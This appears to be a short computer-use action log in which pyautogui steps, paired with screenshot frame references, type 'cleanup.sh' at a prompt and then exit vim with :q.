
pyautogui.write('cleanup.sh')

pyautogui.press('Return')

# Step: Leave visual mode on the enable line and quit vim with :q back to the prompt
pyautogui.press('Escape')

pyautogui.press('End')

pyautogui.press('colon')

pyautogui.write('q')

pyautogui.press('Return')
